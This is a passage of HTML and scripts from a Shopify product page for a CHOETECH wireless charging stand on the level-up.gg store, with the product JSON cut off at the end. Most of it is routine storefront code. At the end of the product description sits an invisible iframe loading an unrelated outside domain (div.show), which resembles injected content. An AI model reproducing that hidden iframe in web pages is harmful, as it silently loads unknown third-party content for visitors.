    <button id="BIS_trigger" type="button" class="btn btn--secondary w-full" aria-label="NOTIFY ME WHEN AVAILABLE" style="margin-top: 10px;">NOTIFY ME WHEN AVAILABLE</button>
    <div data-shopify="payment-button" class="shopify-payment-button">
      <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9814cf96875e399ac4d428e80fd08ab3" buyer-country="KW" buyer-locale="en" buyer-currency="KWD" variant-params="[{&quot;id&quot;:44891670118634,&quot;requiresShipping&quot;:true}]" shop-id="2699067504" disabled="" requires-shipping="">
        <shopify-buy-it-now-button disabled="" access-token="9814cf96875e399ac4d428e80fd08ab3" buyer-country="KW" buyer-currency="KWD" wallet-params="{}" page-type="product" slot="button" requires-shipping="" call-to-action="">
          <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded" aria-disabled="true">Buy it now</button>
        </shopify-buy-it-now-button>
      </shopify-accelerated-checkout>
      <small id="shopify-buyer-consent" class="hidden" aria-hidden="true">
        This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted.
      </small>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function() {
      var buyButton = document.querySelector('.shopify-payment-button__button');
      
      
        // إذا كان المنتج غير متاح، اخفاء الزر
        if (buyButton) {
          buyButton.style.display = 'none';
        }
      
    });
  </script>



  <script src="//level-up.gg/cdn/shop/t/63/assets/vendor-replace.js?v=30221782504192922801760622463" defer></script>

  <!-- Proxy Filter Button for Cloud Search inside Toolbar (safe mode) -->
<style>
  /* الإخفاء يشتغل فقط لما نضيف كلاس has-cloudsearch-proxy على <html> */
  .has-cloudsearch-proxy .cloud-search-page-controls__filters-link {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    margin: -1px !important;
    padding: 0 !important;
    border: 0 !important;
    overflow: hidden !important;
    clip: rect(0 0 0 0) !important;
    clip-path: inset(50%) !important;
    white-space: nowrap !important;
  }

  /* إخفاء زر الفلاتر القديم في الـ toolbar */
  .has-cloudsearch-proxy #products-toolbar .products-toolbar__filter-btn:not(#products-toolbar-cloudsearch-proxy-btn) {
    display: none !important;
  }
</style>

<script>
(function () {
  function buildProxyHTML() {
    return (
      '<span class="hidden md:block">Filter</span>' +
      '<span class="md:hidden">Filter &amp; Sort</span>' +
      '<svg width="20" height="20" viewBox="0 0 20 20" stroke-width="1.25" stroke="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon">' +
        '<path stroke-linecap="round" stroke-linejoin="round" d="M1 6h18M1 14h18"></path>' +
        '<circle cx="7" cy="6" r="3"></circle>' +
        '<circle cx="13" cy="14" r="3"></circle>' +
      '</svg>'
    );
  }

  function ensureCloudSearchProxy() {
    var pluginBtn = document.querySelector('.cloud-search-page-controls__filters-link');
    var toolbarFilterWrap = document.querySelector('#products-toolbar .products-toolbar__filter');

    // لو مفيش حاوية التول بار (مثلاً في صفحة نتائج الفلترة)، سيب زر البلجن ظاهر
    if (!toolbarFilterWrap) {
      document.documentElement.classList.remove('has-cloudsearch-proxy');
      return false;
    }

    // حضّر زر البروكسي لو مش موجود
    var proxyBtn = toolbarFilterWrap.querySelector('#products-toolbar-cloudsearch-proxy-btn');
    if (!proxyBtn) {
      proxyBtn = document.createElement('button');
      proxyBtn.type = 'button';
      proxyBtn.id = 'products-toolbar-cloudsearch-proxy-btn';
      proxyBtn.className = 'products-toolbar__filter-btn flex justify-between items-center text-current font-bold js-toggle-filters';
      proxyBtn.setAttribute('aria-controls', 'facet-filters');
      proxyBtn.setAttribute('aria-expanded', 'false');
      proxyBtn.innerHTML = buildProxyHTML();
      toolbarFilterWrap.appendChild(proxyBtn);
    }

    // اربط البروكسي بزر Cloud Search الأصلي
    if (pluginBtn && proxyBtn && !proxyBtn.__csBound) {
      proxyBtn.addEventListener('click', function (e) {
        e.preventDefault();
        pluginBtn.click(); // يفتح فلاتر Cloud Search
      });
      proxyBtn.__csBound = true;
    }

    // فعّل كلاس الإخفاء طالما البروكسي شغّال
    document.documentElement.classList.add('has-cloudsearch-proxy');
    return !!proxyBtn;
  }

  document.addEventListener('DOMContentLoaded', function () {
    ensureCloudSearchProxy();

    // راقب DOM لأي تغييرات (البلاج-إن أحياناً يحقن/يعيد رسم عناصر)
    var obs = new MutationObserver(function () {
      ensureCloudSearchProxy();
    });
    obs.observe(document.body, { childList: true, subtree: true });

    // محاولات احتياطية بسيطة
    setTimeout(ensureCloudSearchProxy, 300);
    setTimeout(ensureCloudSearchProxy, 1000);
    setTimeout(ensureCloudSearchProxy, 2000);
  });
})();
</script><!-- BEGIN sections: smi-group -->

<!-- END sections: smi-group -->

    <script>
      var sburlToPreload, sbmouseoverTimer, sblastTouchTimestamp;
    var sbprefetcher = document.createElement("link")
      , sbisSupported = sbprefetcher.relList && sbprefetcher.relList.supports && sbprefetcher.relList.supports("prefetch")
      , sbisDataSaverEnabled = navigator.connection && navigator.connection.saveData
      , sballowQueryString = "instantsballowQueryString"in document.body.dataset
      , sballowExternalLinks = "instantsballowExternalLinks"in document.body.dataset;
    if (sbisSupported && !sbisDataSaverEnabled) {
        //console.log('sbisSupported',sbisSupported,'sbisDataSaverEnabled',sbisDataSaverEnabled);
        sbprefetcher.rel = "prefetch",
        document.head.appendChild(sbprefetcher);
        var e = {
            capture: !0,
            passive: !0
        };
        document.addEventListener("touchstart", touchstartListener, e),
        document.addEventListener("mouseover", mouseoverListener, e)
    }
    function touchstartListener(e) {
        //console.log('touchstartListener');
        sblastTouchTimestamp = performance.now();
        var t = e.target.closest("a");
        isPreloadable(t) && (t.addEventListener("touchcancel", touchendAndTouchcancelListener, {
            passive: !0
        }),
        t.addEventListener("touchend", touchendAndTouchcancelListener, {
            passive: !0
        }),
        sburlToPreload = t.href,
        preload(t.href))
    }
    function touchendAndTouchcancelListener() {
        //console.log('touchendAndTouchcancelListener');
        sburlToPreload = void 0,
        stopPreloading()
    }
    function mouseoverListener(e) {
        //console.log('mouseoverListener');
        if (performance.now() - sblastTouchTimestamp < 1100)
            return;
        var t = e.target.closest("a");
        isPreloadable(t) && (t.addEventListener("mouseout", mouseoutListener, {
            passive: !0
        }),
        sburlToPreload = t.href,
        sbmouseoverTimer = setTimeout(()=>{
            preload(t.href),
            sbmouseoverTimer = void 0
        }
        , 65))
    }
    function mouseoutListener(e) {
      //console.log('mouseoutListener');
      
        e.relatedTarget && e.target.closest("a") == e.relatedTarget.closest("a") || (sbmouseoverTimer ? (clearTimeout(sbmouseoverTimer),
        sbmouseoverTimer = void 0) : (sburlToPreload = void 0,
        stopPreloading()))
    }
    function isPreloadable(e) {
      //console.log('isPreloadable');
        if (!e || !e.href)
            return;
        if (sburlToPreload == e.href)
            return;
        var t = new URL(e.href);
        return !(!(sballowExternalLinks || t.origin == location.origin || "instant"in e.dataset) || !["http:", "https:"].includes(t.protocol) || "http:" == t.protocol && "https:" == location.protocol || !(sballowQueryString || !t.search || "instant"in e.dataset) || t.hash && t.pathname + t.search == location.pathname + location.search || "noInstant"in e.dataset) || void 0
    }
    function preload(e) {
      //console.log('preload');
        sbprefetcher.href = e
    }
    function stopPreloading() {
      //console.log('stop preloading');
        sbprefetcher.removeAttribute("href")
    }
    </script>
    
    
<style>
</style>
<script>
  window.Samita = window.Samita || {};
  Samita.ProductLabels = Samita.ProductLabels || {};
  Samita.ProductLabels.overrideOptions = Samita.ProductLabels.overrideOptions || {};
  Samita.ProductLabels.overrideOptions.selectors = Samita.ProductLabels.overrideOptions.selectors || {};
  Samita.ProductLabels.overrideOptions.selectors.product = {
    elementSelectors: ['.product'],
    formSelectors: ['.product'],
    imageSelectors: ['.media-viewer__item', '.img-product img'],
    customAddEl: { productPageSameLevel: false, collectionPageSameLevel: false, cartPageSameLevel: false },
  };
</script>
<style> .cloud-search-page-controls,.cloud-search-filters-classic {direction: rtl;} .cloud-search-page-controls__filters-container {float: left !important; text-align: left;} .cloud-search-applied-filters,.cloud-search-active-filters {float: left !important; text-align: left;} .cloud-search-filter,.cloud-search-filter__name,.cloud-search-applied-filter__text {direction: ltr;} .card__title,.card__title a,.boost-sd__product-title {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; line-height: 1.4; max-height: calc(1.4em * 2);} .slider__grid {gap: 15px;} *,*::before,*::after {box-sizing: border-box;} .card,.product-card,.product-item,.main-products-grid .product-card,.main-products-grid .card,.boost-sd__product-item {border-radius: 20px; overflow: hidden; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.06); box-shadow: 0 6px 16px rgba(0, 0, 0, 0.06);} .card img,.product-card img,.product-item img,.boost-sd__product-item img,.boost-sd__product-image-img {border-radius: inherit; display: block;} .card .badge,.card .price,.card .btn,.product-card .badge,.product-card .btn,.boost-sd__product-item .boost-sd__button {border-radius: 12px;} @media (max-width: 768px) {a[href="/collections/gaming-laptop"] {padding-inline-start: 28px; } a[href="/pages/shop-by-brand"] {padding-inline-start: 28px; } a[href="/collections/offers"] {padding-inline-start: 28px; }} .boost-sd__suggestion-queries-item-sku {display: none;} .baDropdownStyle .bacurr-choiceDesign {display: none;} </style>
<div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://app.backinstock.org/widget/41466_1746006271.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":7948184355050,"title":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","handle":"choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","description":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e","published_at":"2022-10-06T19:18:25+03:00","created_at":"2022-10-06T19:18:24+03:00","vendor":"Choetech","type":"grib \u0026 stand","tags":["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"],"price":650,"price_min":650,"price_max":650,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"],"featured_image":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","options":["Title"],"media":[{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949010666,"position":1,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949043434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700","width":1600},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949076202,"position":3,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949108970,"position":4,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949240042,"position":5,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949272810,"position":6,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949338346,"position":7,"preview_image":{"aspect_ratio":0.9,"height":1333,"width":1200,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701"},"aspect_ratio":0.9,"height":1333,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","width":1200},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949502186,"position":8,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701","width":300}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" 